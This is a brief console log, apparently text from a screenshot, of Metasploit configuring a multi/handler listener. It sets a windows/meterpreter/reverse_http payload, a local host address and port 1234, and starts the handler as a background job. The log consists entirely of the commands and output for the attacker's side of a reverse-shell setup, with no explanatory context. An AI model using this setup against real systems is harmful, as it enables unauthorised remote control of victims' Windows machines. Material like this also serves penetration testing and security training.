 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > set lhost 192.168.43.237
lhost => 192.168.43.237
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTP reverse handler on http://192.168.43.237:1234
msf6 exploit(multi/handler) >